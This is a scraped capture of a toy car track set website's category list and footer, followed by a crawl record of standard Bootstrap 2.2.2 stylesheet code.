	<li class="cat-item cat-item-3335"><a href="https://cartrackset.com/category/start/" >start</a> (3)
</li>
	<li class="cat-item cat-item-947"><a href="https://cartrackset.com/category/starter/" >starter</a> (1)
</li>
	<li class="cat-item cat-item-630"><a href="https://cartrackset.com/category/steering/" >steering</a> (1)
</li>
	<li class="cat-item cat-item-3105"><a href="https://cartrackset.com/category/stock/" >stock</a> (1)
</li>
	<li class="cat-item cat-item-2682"><a href="https://cartrackset.com/category/storm/" >storm</a> (1)
</li>
	<li class="cat-item cat-item-1670"><a href="https://cartrackset.com/category/strombecker/" >strombecker</a> (2)
</li>
	<li class="cat-item cat-item-1727"><a href="https://cartrackset.com/category/strombecker132/" >strombecker132</a> (1)
</li>
	<li class="cat-item cat-item-3762"><a href="https://cartrackset.com/category/suficy/" >suficy</a> (1)
</li>
	<li class="cat-item cat-item-81"><a href="https://cartrackset.com/category/summit/" >summit</a> (1)
</li>
	<li class="cat-item cat-item-2796"><a href="https://cartrackset.com/category/sunday/" >sunday</a> (3)
</li>
	<li class="cat-item cat-item-3391"><a href="https://cartrackset.com/category/sunroof/" >sunroof</a> (12)
</li>
	<li class="cat-item cat-item-62"><a href="https://cartrackset.com/category/super/" >super</a> (31)
</li>
	<li class="cat-item cat-item-2971"><a href="https://cartrackset.com/category/switchn/" >switch&#039;n</a> (2)
</li>
	<li class="cat-item cat-item-3775"><a href="https://cartrackset.com/category/t-rex/" >t-rex</a> (1)
</li>
	<li class="cat-item cat-item-815"><a href="https://cartrackset.com/category/takara/" >takara</a> (13)
</li>
	<li class="cat-item cat-item-3521"><a href="https://cartrackset.com/category/tall/" >tall</a> (1)
</li>
	<li class="cat-item cat-item-3690"><a href="https://cartrackset.com/category/tamiya/" >tamiya</a> (1)
</li>
	<li class="cat-item cat-item-340"><a href="https://cartrackset.com/category/tayo/" >tayo</a> (5)
</li>
	<li class="cat-item cat-item-2976"><a href="https://cartrackset.com/category/team/" >team</a> (1)
</li>
	<li class="cat-item cat-item-3780"><a href="https://cartrackset.com/category/tecnitoys/" >tecnitoys</a> (1)
</li>
	<li class="cat-item cat-item-612"><a href="https://cartrackset.com/category/teenage/" >teenage</a> (1)
</li>
	<li class="cat-item cat-item-1873"><a href="https://cartrackset.com/category/temi/" >temi</a> (1)
</li>
	<li class="cat-item cat-item-3216"><a href="https://cartrackset.com/category/tested/" >tested</a> (2)
</li>
	<li class="cat-item cat-item-2918"><a href="https://cartrackset.com/category/texaco/" >texaco</a> (1)
</li>
	<li class="cat-item cat-item-912"><a href="https://cartrackset.com/category/thomas/" >thomas</a> (11)
</li>
	<li class="cat-item cat-item-3219"><a href="https://cartrackset.com/category/thrilling/" >thrilling</a> (2)
</li>
	<li class="cat-item cat-item-3134"><a href="https://cartrackset.com/category/thunder/" >thunder</a> (1)
</li>
	<li class="cat-item cat-item-410"><a href="https://cartrackset.com/category/thunderball/" >thunderball</a> (1)
</li>
	<li class="cat-item cat-item-2273"><a href="https://cartrackset.com/category/time/" >time</a> (1)
</li>
	<li class="cat-item cat-item-2483"><a href="https://cartrackset.com/category/tiny/" >tiny</a> (4)
</li>
	<li class="cat-item cat-item-2394"><a href="https://cartrackset.com/category/tobot/" >tobot</a> (6)
</li>
	<li class="cat-item cat-item-3573"><a href="https://cartrackset.com/category/toddleroad/" >toddleroad</a> (1)
</li>
	<li class="cat-item cat-item-2013"><a href="https://cartrackset.com/category/tomica/" >tomica</a> (28)
</li>
	<li class="cat-item cat-item-1585"><a href="https://cartrackset.com/category/tomix/" >tomix</a> (3)
</li>
	<li class="cat-item cat-item-154"><a href="https://cartrackset.com/category/tomy/" >tomy</a> (51)
</li>
	<li class="cat-item cat-item-2298"><a href="https://cartrackset.com/category/tomytec/" >tomytec</a> (1)
</li>
	<li class="cat-item cat-item-3061"><a href="https://cartrackset.com/category/tool/" >tool</a> (1)
</li>
	<li class="cat-item cat-item-2883"><a href="https://cartrackset.com/category/tools/" >tools</a> (1)
</li>
	<li class="cat-item cat-item-1408"><a href="https://cartrackset.com/category/topper/" >topper</a> (4)
</li>
	<li class="cat-item cat-item-3079"><a href="https://cartrackset.com/category/toto/" >toto</a> (1)
</li>
	<li class="cat-item cat-item-2875"><a href="https://cartrackset.com/category/tough/" >tough</a> (1)
</li>
	<li class="cat-item cat-item-3131"><a href="https://cartrackset.com/category/toygorge/" >toygorge</a> (1)
</li>
	<li class="cat-item cat-item-2648"><a href="https://cartrackset.com/category/toyota/" >toyota</a> (3)
</li>
	<li class="cat-item cat-item-926"><a href="https://cartrackset.com/category/toys/" >toys</a> (4)
</li>
	<li class="cat-item cat-item-590"><a href="https://cartrackset.com/category/track/" >track</a> (165)
</li>
	<li class="cat-item cat-item-2373"><a href="https://cartrackset.com/category/tracked/" >tracked</a> (1)
</li>
	<li class="cat-item cat-item-1657"><a href="https://cartrackset.com/category/tracks/" >tracks</a> (1)
</li>
	<li class="cat-item cat-item-1474"><a href="https://cartrackset.com/category/train/" >train</a> (6)
</li>
	<li class="cat-item cat-item-3298"><a href="https://cartrackset.com/category/transfer/" >transfer</a> (1)
</li>
	<li class="cat-item cat-item-3625"><a href="https://cartrackset.com/category/transformable/" >transformable</a> (1)
</li>
	<li class="cat-item cat-item-2352"><a href="https://cartrackset.com/category/transformers/" >transformers</a> (1)
</li>
	<li class="cat-item cat-item-3724"><a href="https://cartrackset.com/category/transforming/" >transforming</a> (2)
</li>
	<li class="cat-item cat-item-3016"><a href="https://cartrackset.com/category/traxxas/" >traxxas</a> (1)
</li>
	<li class="cat-item cat-item-534"><a href="https://cartrackset.com/category/triang/" >triang</a> (3)
</li>
	<li class="cat-item cat-item-2558"><a href="https://cartrackset.com/category/triple/" >triple</a> (1)
</li>
	<li class="cat-item cat-item-1834"><a href="https://cartrackset.com/category/trix/" >trix</a> (1)
</li>
	<li class="cat-item cat-item-1192"><a href="https://cartrackset.com/category/trump/" >trump</a> (1)
</li>
	<li class="cat-item cat-item-3075"><a href="https://cartrackset.com/category/tuning/" >tuning</a> (1)
</li>
	<li class="cat-item cat-item-2329"><a href="https://cartrackset.com/category/twister/" >twister</a> (1)
</li>
	<li class="cat-item cat-item-67"><a href="https://cartrackset.com/category/tyco/" >tyco</a> (136)
</li>
	<li class="cat-item cat-item-1638"><a href="https://cartrackset.com/category/tycomattel/" >tycomattel</a> (1)
</li>
	<li class="cat-item cat-item-1752"><a href="https://cartrackset.com/category/tycopro/" >tycopro</a> (5)
</li>
	<li class="cat-item cat-item-2679"><a href="https://cartrackset.com/category/ultimate/" >ultimate</a> (18)
</li>
	<li class="cat-item cat-item-3044"><a href="https://cartrackset.com/category/unbox/" >unbox</a> (1)
</li>
	<li class="cat-item cat-item-3701"><a href="https://cartrackset.com/category/unboxing/" >unboxing</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://cartrackset.com/category/unih/" >unih</a> (1)
</li>
	<li class="cat-item cat-item-536"><a href="https://cartrackset.com/category/union/" >union</a> (2)
</li>
	<li class="cat-item cat-item-1044"><a href="https://cartrackset.com/category/unique/" >unique</a> (1)
</li>
	<li class="cat-item cat-item-3000"><a href="https://cartrackset.com/category/unopened/" >unopened</a> (2)
</li>
	<li class="cat-item cat-item-1554"><a href="https://cartrackset.com/category/unused/" >unused</a> (8)
</li>
	<li class="cat-item cat-item-3473"><a href="https://cartrackset.com/category/updated/" >updated</a> (1)
</li>
	<li class="cat-item cat-item-2536"><a href="https://cartrackset.com/category/upgraded/" >upgraded</a> (2)
</li>
	<li class="cat-item cat-item-2439"><a href="https://cartrackset.com/category/upgrading/" >upgrading</a> (1)
</li>
	<li class="cat-item cat-item-2748"><a href="https://cartrackset.com/category/used/" >used</a> (1)
</li>
	<li class="cat-item cat-item-2539"><a href="https://cartrackset.com/category/vehicles/" >vehicles</a> (1)
</li>
	<li class="cat-item cat-item-3512"><a href="https://cartrackset.com/category/vertical/" >vertical</a> (1)
</li>
	<li class="cat-item cat-item-53"><a href="https://cartrackset.com/category/very/" >very</a> (16)
</li>
	<li class="cat-item cat-item-2474"><a href="https://cartrackset.com/category/very-rare/" >very-rare</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://cartrackset.com/category/vintage/" >vintage</a> (234)
</li>
	<li class="cat-item cat-item-1796"><a href="https://cartrackset.com/category/vlad/" >vlad</a> (10)
</li>
	<li class="cat-item cat-item-2953"><a href="https://cartrackset.com/category/waytoplay/" >waytoplay</a> (3)
</li>
	<li class="cat-item cat-item-3100"><a href="https://cartrackset.com/category/weekly/" >weekly</a> (1)
</li>
	<li class="cat-item cat-item-3692"><a href="https://cartrackset.com/category/western/" >western</a> (1)
</li>
	<li class="cat-item cat-item-2263"><a href="https://cartrackset.com/category/wheel/" >wheel</a> (8)
</li>
	<li class="cat-item cat-item-180"><a href="https://cartrackset.com/category/wheels/" >wheels</a> (1,114)
</li>
	<li class="cat-item cat-item-1990"><a href="https://cartrackset.com/category/wheels-colossal/" >wheels-colossal</a> (2)
</li>
	<li class="cat-item cat-item-2402"><a href="https://cartrackset.com/category/widowmaker/" >widowmaker</a> (1)
</li>
	<li class="cat-item cat-item-2870"><a href="https://cartrackset.com/category/winyea/" >winyea</a> (1)
</li>
	<li class="cat-item cat-item-2337"><a href="https://cartrackset.com/category/wooden/" >wooden</a> (2)
</li>
	<li class="cat-item cat-item-2452"><a href="https://cartrackset.com/category/workshop/" >workshop</a> (1)
</li>
	<li class="cat-item cat-item-1476"><a href="https://cartrackset.com/category/world/" >world</a> (5)
</li>
	<li class="cat-item cat-item-2889"><a href="https://cartrackset.com/category/wupuaait/" >wupuaait</a> (1)
</li>
	<li class="cat-item cat-item-2454"><a href="https://cartrackset.com/category/xtrek/" >xtrek</a> (1)
</li>
	<li class="cat-item cat-item-2416"><a href="https://cartrackset.com/category/year/" >year</a> (1)
</li>
	<li class="cat-item cat-item-416"><a href="https://cartrackset.com/category/yellowstuff/" >yellowstuff</a> (1)
</li>
	<li class="cat-item cat-item-1195"><a href="https://cartrackset.com/category/youngboy/" >youngboy</a> (1)
</li>
	<li class="cat-item cat-item-1610"><a href="https://cartrackset.com/category/zylinderkopfdichtsatz/" >zylinderkopfdichtsatz</a> (1)
</li>
	<li class="cat-item cat-item-1607"><a href="https://cartrackset.com/category/zylinderkopfdichtungssatz/" >zylinderkopfdichtungssatz</a> (1)
</li>
									</ul>
								</aside>

													</div>
						<!-- .row-fluid -->
					</div>
					<!-- #footer-widget-container -->
				</div><!-- #footer-widgets .row-fluid  -->

				
			
			
			<footer class="site-footer row-fluid">

					<div class="container-full-width" id="after_footer">
		<div class="container">
			<div class="container-fluid">
				<footer class="site-footer row-fluid">
					<div class="span6">
						<div id="credit">
															<a href="https://cyberchimps.com/" target="_blank" title="CyberChimps Themes">
																			<h4 class="cc-credit-text">CyberChimps WordPress Themes</h4>
																	</a>
													</div>
					</div>

					<!-- Adds the afterfooter copyright area -->
					<div class="span6">
												<div id="copyright">
							&copy; Car Track Set						</div>
					</div>
				</footer>
				<!-- row-fluid -->
			</div>
			<!-- .container-fluid-->
		</div>
		<!-- .container -->
	</div>    <!-- #after_footer -->

			</footer>
			<!-- .site-footer .row-fluid -->

			
		</div>
		<!-- #wrapper .container-fluid -->

		
	</div>
	<!-- container -->

	<script type='text/javascript' src='https:///cartrackset.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/cartrackset.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/bootstrap/js/bootstrap.min.js?ver=2.0.4'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/retina-1.1.0.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>

	</body>
	</html>

--- FILE ---
content_type: text/css
request_url: https://cartrackset.com/wp-content/themes/default/cyberchimps/lib/bootstrap/css/bootstrap.min.css?ver=2.0.4
body_size: 17273
content:
/*!
 * Bootstrap v2.2.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * https://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
	display: block
}

audio, canvas, video {
	display: inline-block;
	*display: inline;
	*zoom: 1
}

audio:not([controls]) {
	display: none
}

html {
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%
}

a:focus {
	outline: thin dotted #333333;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

a:hover, a:active {
	outline: 0
}

sub, sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline
}

sup {
	top: -0.5em
}

sub {
	bottom: -0.25em
}

img {
	width: auto\9;
	height: auto;
	max-width: 100%;
	vertical-align: middle;
	border: 0;
	-ms-interpolation-mode: bicubic
}

#map_canvas img, .google-maps img {
	max-width: none
}

button, input, select, textarea {
	margin: 0;
	font-size: 100%;
	vertical-align: middle
}

button, input {
	*overflow: visible;
	line-height: normal
}

button::-moz-focus-inner, input::-moz-focus-inner {
	padding: 0;
	border: 0
}

button, html input[type="button"], input[type="reset"], input[type="submit"] {
	cursor: pointer;
	-webkit-appearance: button
}

label, select, button, input[type="button"], input[type="reset"], input[type="submit"], input[type="radio"], input[type="checkbox"] {
	cursor: pointer
}

input[type="search"] {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	-webkit-appearance: textfield
}

input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button {
	-webkit-appearance: none
}

textarea {
	overflow: auto;
	vertical-align: top
}

@media print {
	* {
		color: #000000 !important;
		text-shadow: none !important;
		background: transparent !important;
		box-shadow: none !important
	}

	a, a:visited {
		text-decoration: underline
	}

	a[href]:after {
		content: " (" attr(href) ")"
	}

	abbr[title]:after {
		content: " (" attr(title) ")"
	}

	.ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after {
		content: ""
	}

	pre, blockquote {
		border: 1px solid #999999;
		page-break-inside: avoid
	}

	thead {
		display: table-header-group
	}

	tr, img {
		page-break-inside: avoid
	}

	img {
		max-width: 100% !important
	}

	@page {
		margin: .5cm
	}

	p, h2, h3 {
		orphans: 3;
		widows: 3
	}

	h2, h3 {
		page-break-after: avoid
	}
}

.clearfix {
	*zoom: 1
}

.clearfix:before, .clearfix:after {
	display: table;
	line-height: 0;
	content: ""
}

.clearfix:after {
	clear: both
}

.hide-text {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}

.input-block-level {
	display: block;
	width: 100%;
	min-height: 30px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

body {
	margin: 0;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 20px;
	color: #333333;
	background-color: #ffffff
}

a {
	color: #0088cc;
	text-decoration: none
}

a:hover {
	color: #005580;
	text-decoration: underline
}

.img-rounded {
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px
}

.img-polaroid {
	padding: 4px;
	background-color: #ffffff;
	border: 1px solid #cccccc;
	border: 1px solid rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1)
}

.img-circle {
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	border-radius: 500px
}

.row {
	margin-left: -20px;
	*zoom: 1
}

.row:before, .row:after {
	display: table;
	line-height: 0;
	content: ""
}

.row:after {
	clear: both
}

[class*="span"] {
	float: left;
	min-height: 1px;
	margin-left: 20px
}

.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
	width: 940px
}

.span12 {
	width: 940px
}

.span11 {
	width: 860px
}

.span10 {
	width: 780px
}

.span9 {
	width: 700px
}

.span8 {
	width: 620px
}

.span7 {
	width: 540px
}

.span6 {
	width: 460px
}

.span5 {
	width: 380px
}

.span4 {
	width: 300px
}

.span3 {
	width: 220px
}

.span2 {
	width: 140px
}

.span1 {
	width: 60px
}

.offset12 {
	margin-left: 980px
}

.offset11 {
	margin-left: 900px
}

.offset10 {
	margin-left: 820px
}

.offset9 {
	margin-left: 740px
}

.offset8 {
	margin-left: 660px
}

.offset7 {
	margin-left: 580px
}

.offset6 {
	margin-left: 500px
}

.offset5 {
	margin-left: 420px
}

.offset4 {
	margin-left: 340px
}

.offset3 {
	margin-left: 260px
}

.offset2 {
	margin-left: 180px
}

.offset1 {
	margin-left: 100px
}

.row-fluid {
	width: 100%;
	*zoom: 1
}

.row-fluid:before, .row-fluid:after {
	display: table;
	line-height: 0;
	content: ""
}

.row-fluid:after {
	clear: both
}

.row-fluid [class*="span"] {
	display: block;
	float: left;
	width: 100%;
	min-height: 30px;
	margin-left: 2.127659574468085%;
	*margin-left: 2.074468085106383%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.row-fluid [class*="span"]:first-child {
	margin-left: 0
}

.row-fluid .controls-row [class*="span"] + [class*="span"] {
	margin-left: 2.127659574468085%
}

.row-fluid .span12 {
	width: 100%;
	*width: 99.94680851063829%
}

.row-fluid .span11 {
	width: 91.48936170212765%;
	*width: 91.43617021276594%
}

.row-fluid .span10 {
	width: 82.97872340425532%;
	*width: 82.92553191489361%
}

.row-fluid .span9 {
	width: 74.46808510638297%;
	*width: 74.41489361702126%
}

.row-fluid .span8 {
	width: 65.95744680851064%;
	*width: 65.90425531914893%
}

.row-fluid .span7 {
	width: 57.44680851063829%;
	*width: 57.39361702127659%
}

.row-fluid .span6 {
	width: 48.93617021276595%;
	*width: 48.88297872340425%
}

.row-fluid .span5 {
	width: 40.42553191489362%;
	*width: 40.37234042553192%
}

.row-fluid .span4 {
	width: 31.914893617021278%;
	*width: 31.861702127659576%
}

.row-fluid .span3 {
	width: 23.404255319148934%;
	*width: 23.351063829787233%
}

.row-fluid .span2 {
	width: 14.893617021276595%;
	*width: 14.840425531914894%
}

.row-fluid .span1 {
	width: 6.382978723404255%;
	*width: 6.329787234042553%
}

.row-fluid .offset12 {
	margin-left: 104.25531914893617%;
	*margin-left: 104.14893617021275%
}

.row-fluid .offset12:first-child {
	margin-left: 102.12765957446808%;
	*margin-left: 102.02127659574467%
}

.row-fluid .offset11 {
	margin-left: 95.74468085106382%;
	*margin-left: 95.6382978723404%
}

.row-fluid .offset11:first-child {
	margin-left: 93.61702127659574%;
	*margin-left: 93.51063829787232%
}

.row-fluid .offset10 {
	margin-left: 87.23404255319149%;
	*margin-left: 87.12765957446807%
}

.row-fluid .offset10:first-child {
	margin-left: 85.1063829787234%;
	*margin-left: 84.99999999999999%
}

.row-fluid .offset9 {
	margin-left: 78.72340425531914%;
	*margin-left: 78.61702127659572%
}

.row-fluid .offset9:first-child {
	margin-left: 76.59574468085106%;
	*margin-left: 76.48936170212764%
}

.row-fluid .offset8 {
	margin-left: 70.2127659574468%;
	*margin-left: 70.10638297872339%
}

.row-fluid .offset8:first-child {
	margin-left: 68.08510638297872%;
	*margin-left: 67.9787234042553%
}

.row-fluid .offset7 {
	margin-left: 61.70212765957446%;
	*margin-left: 61.59574468085106%
}

.row-fluid .offset7:first-child {
	margin-left: 59.574468085106375%;
	*margin-left: 59.46808510638297%
}

.row-fluid .offset6 {
	margin-left: 53.191489361702125%;
	*margin-left: 53.085106382978715%
}

.row-fluid .offset6:first-child {
	margin-left: 51.063829787234035%;
	*margin-left: 50.95744680851063%
}

.row-fluid .offset5 {
	margin-left: 44.68085106382979%;
	*margin-left: 44.57446808510638%
}

.row-fluid .offset5:first-child {
	margin-left: 42.5531914893617%;
	*margin-left: 42.4468085106383%
}

.row-fluid .offset4 {
	margin-left: 36.170212765957444%;
	*margin-left: 36.06382978723405%
}

.row-fluid .offset4:first-child {
	margin-left: 34.04255319148936%;
	*margin-left: 33.93617021276596%
}

.row-fluid .offset3 {
	margin-left: 27.659574468085104%;
	*margin-left: 27.5531914893617%
}

.row-fluid .offset3:first-child {
	margin-left: 25.53191489361702%;
	*margin-left: 25.425531914893618%
}

.row-fluid .offset2 {
	margin-left: 19.148936170212764%;
	*margin-left: 19.04255319148936%
}

.row-fluid .offset2:first-child {
	margin-left: 17.02127659574468%;
	*margin-left: 16.914893617021278%
}

.row-fluid .offset1 {
	margin-left: 10.638297872340425%;
	*margin-left: 10.53191489361702%
}

.row-fluid .offset1:first-child {
	margin-left: 8.51063829787234%;
	*margin-left: 8.404255319148938%
}

[class*="span"].hide, .row-fluid [class*="span"].hide {
	display: none
}

[class*="span"].pull-right, .row-fluid [class*="span"].pull-right {
	float: right
}

.container {
	margin-right: auto;
	margin-left: auto;
	*zoom: 1
}

.container:before, .container:after {
	display: table;
	line-height: 0;
	content: ""
}

.container:after {
	clear: both
}

.container-fluid {
	padding-right: 20px;
	padding-left: 20px;
	*zoom: 1
}

.container-fluid:before, .container-fluid:after {
	display: table;
	line-height: 0;
	content: ""
}

.container-fluid:after {
	clear: both
}

p {
	margin: 0 0 10px
}

.lead {
	margin-bottom: 20px;
	font-size: 21px;
	font-weight: 200;
	line-height: 30px
}

small {
	font-size: 85%
}

strong {
	font-weight: bold
}

em {
	font-style: italic
}

cite {
	font-style: normal
}

.muted {
	color: #999999
}

a.muted:hover {
	color: #808080
}

.text-warning {
	color: #c09853
}

a.text-warning:hover {
	color: #a47e3c
}

.text-error {
	color: #b94a48
}

a.text-error:hover {
	color: #953b39
}

.text-info {
	color: #3a87ad
}

a.text-info:hover {
	color: #2d6987
}

.text-success {
	color: #468847
}

a.text-success:hover {
	color: #356635
}

h1, h2, h3, h4, h5, h6 {
	margin: 10px 0;
	font-family: inherit;
	font-weight: bold;
	line-height: 20px;
	color: inherit;
	text-rendering: optimizelegibility
}

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {
	font-weight: normal;
	line-height: 1;
	color: #999999
}

h1, h2, h3 {
	line-height: 40px
}

h1 {
	font-size: 38.5px
}

h2 {
	font-size: 31.5px
}

h3 {
	font-size: 24.5px
}

h4 {
	font-size: 17.5px
}

h5 {
	font-size: 14px
}

h6 {
	font-size: 11.9px
}

h1 small {
	font-size: 24.5px
}

h2 small {
	font-size: 17.5px
}

h3 small {
	font-size: 14px
}

h4 small {
	font-size: 14px
}

.page-header {
	padding-bottom: 9px;
	margin: 20px 0 30px;
	border-bottom: 1px solid #eeeeee
}

ul, ol {
	padding: 0;
	margin: 0 0 10px 25px
}

ul ul, ul ol, ol ol, ol ul {
	margin-bottom: 0
}

li {
	line-height: 20px
}

ul.unstyled, ol.unstyled {
	margin-left: 0;
	list-style: none
}

ul.inline, ol.inline {
	margin-left: 0;
	list-style: none
}

ul.inline > li, ol.inline > li {
	display: inline-block;
	padding-right: 5px;
	padding-left: 5px
}

dl {
	margin-bottom: 20px
}

dt, dd {
	line-height: 20px
}

dt {
	font-weight: bold
}

dd {
	margin-left: 10px
}

.dl-horizontal {
	*zoom: 1
}

.dl-horizontal:before, .dl-horizontal:after {
	display: table;
	line-height: 0;
	content: ""
}

.dl-horizontal:after {
	clear: both
}

.dl-horizontal dt {
	float: left;
	width: 160px;
	overflow: hidden;
	clear: left;
	text-align: right;
	text-overflow: ellipsis;
	white-space: nowrap
}

.dl-horizontal dd {
	margin-left: 180px
}

hr {
	margin: 20px 0;
	border: 0;
	border-top: 1px solid #eeeeee;
	border-bottom: 1px solid #ffffff
}

abbr[title], abbr[data-original-title] {
	cursor: help;
	border-bottom: 1px dotted #999999
}

abbr.initialism {
	font-size: 90%;
	text-transform: uppercase
}

blockquote {
	padding: 0 0 0 15px;
	margin: 0 0 20px;
	border-left: 5px solid #eeeeee
}

blockquote p {
	margin-bottom: 0;
	font-size: 16px;
	font-weight: 300;
	line-height: 25px
}

blockquote small {
	display: block;
	line-height: 20px;
	color: #999999
}

blockquote small:before {
	content: '\2014 \00A0'
}

blockquote.pull-right {
	float: right;
	padding-right: 15px;
	padding-left: 0;
	border-right: 5px solid #eeeeee;
	border-left: 0
}

blockquote.pull-right p, blockquote.pull-right small {
	text-align: right
}

blockquote.pull-right small:before {
	content: ''
}

blockquote.pull-right small:after {
	content: '\00A0 \2014'
}

q:before, q:after, blockquote:before, blockquote:after {
	content: ""
}

address {
	display: block;
	margin-bottom: 20px;
	font-style: normal;
	line-height: 20px
}

code, pre {
	padding: 0 3px 2px;
	font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
	font-size: 12px;
	color: #333333;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px
}

code {
	padding: 2px 4px;
	color: #dd1144;
	white-space: nowrap;
	background-color: #f7f7f9;
	border: 1px solid #e1e1e8
}

pre {
	display: block;
	padding: 9.5px;
	margin: 0 0 10px;
	font-size: 13px;
	line-height: 20px;
	word-break: break-all;
	word-wrap: break-word;
	white-space: pre;
	white-space: pre-wrap;
	background-color: #f5f5f5;
	border: 1px solid #cccccc;
	border: 1px solid rgba(0, 0, 0, 0.15);
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px
}

pre.prettyprint {
	margin-bottom: 20px
}

pre code {
	padding: 0;
	color: inherit;
	white-space: pre;
	white-space: pre-wrap;
	background-color: transparent;
	border: 0
}

.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll
}

form {
	margin: 0 0 20px
}

fieldset {
	padding: 0;
	margin: 0;
	border: 0
}

legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 20px;
	font-size: 21px;
	line-height: 40px;
	color: #333333;
	border: 0;
	border-bottom: 1px solid #e5e5e5
}

legend small {
	font-size: 15px;
	color: #999999
}

label, input, button, select, textarea {
	font-size: 14px;
	font-weight: normal;
	line-height: 20px
}

input, button, select, textarea {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif
}

label {
	display: block;
	margin-bottom: 5px
}

select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
	display: inline-block;
	height: 20px;
	padding: 4px 6px;
	margin-bottom: 10px;
	font-size: 14px;
	line-height: 20px;
	color: #555555;
	vertical-align: middle;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px
}

input, textarea, .uneditable-input {
	width: 206px
}

textarea {
	height: auto
}

textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
	background-color: #ffffff;
	border: 1px solid #cccccc;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-transition: border linear .2s, box-shadow linear .2s;
	-moz-transition: border linear .2s, box-shadow linear .2s;
	-o-transition: border linear .2s, box-shadow linear .2s;
	transition: border linear .2s, box-shadow linear .2s
}

textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
	border-color: rgba(82, 168, 236, 0.8);
	outline: 0;
	outline: thin dotted \9;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6)
}

input[type="radio"], input[type="checkbox"] {
	margin: 4px 0 0;
	margin-top: 1px \9;
	*margin-top: 0;
	line-height: normal
}

input[type="file"], input[type="image"], input[type="submit"], input[type="reset"], input[type="button"], input[type="radio"], input[type="checkbox"] {
	width: auto
}

select, input[type="file"] {
	height: 30px;
	*margin-top: 4px;
	line-height: 30px
}

select {
	width: 220px;
	background-color: #ffffff;
	border: 1px solid #cccccc
}

select[multiple], select[size] {
	height: auto
}

select:focus, input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {
	outline: thin dotted #333333;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

.uneditable-input, .uneditable-textarea {
	color: #999999;
	cursor: not-allowed;
	background-color: #fcfcfc;
	border-color: #cccccc;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
	-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025)
}

.uneditable-input {
	overflow: hidden;
	white-space: nowrap
}

.uneditable-textarea {
	width: auto;
	height: auto
}

input:-moz-placeholder, textarea:-moz-placeholder {
	color: #999999
}

